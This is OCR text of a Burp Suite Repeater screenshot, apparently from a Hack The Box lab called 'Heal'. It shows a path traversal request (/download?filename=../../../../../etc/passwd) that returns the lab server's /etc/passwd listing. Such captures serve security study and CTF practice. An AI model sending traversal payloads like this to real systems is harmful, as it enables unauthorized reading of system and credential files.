 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?filename=
../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Content-Length: 2560
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73d
LFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Origin: http://heal.htb
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
en-US,en;q=0.9,vi;q=0.8,hy;q=0.7
12 Connection: keep-alive
13
14 {"content":
"\n <!DOCTYPE html>\n <html>\n
<head>\n <style>\n body
{\n font-family: 'Roboto', sans-
serif;\n color: #333;\n
line-height: 1.6;\n backgroun
d-color: #f9f9f9;\n padding: 20p
x;\n }\n .resume-containe
r {\n max-width: 900px;\n
Search 0 highlights
Response
Pretty Raw Hex Render \n
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 20
Inspector
Notes
Done 2,876 bytes | 1,045 millis
Event log (7) All issues Memory: 2.02GB
EN 02:55
10 Feb 2025